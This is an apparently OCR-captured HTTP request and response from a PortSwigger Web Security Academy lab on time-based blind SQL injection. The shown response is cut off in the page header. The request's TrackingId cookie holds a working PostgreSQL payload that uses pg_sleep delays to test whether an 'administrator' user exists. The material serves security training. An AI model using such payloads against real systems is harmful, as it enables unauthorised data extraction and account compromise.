 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a9000700381389880ee2b850048005e.web-security-academy.net
3 Cookie: TrackingId=
gzG6AtspaeeXpxIo'%3BSELECT+CASE+WHEN+(username='administrator')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--;
session=FVbUhOrTvsbonBaFqqNiphISJxP4zHJ1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9000700381389880ee2b850048005e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3195
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-info-retrieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'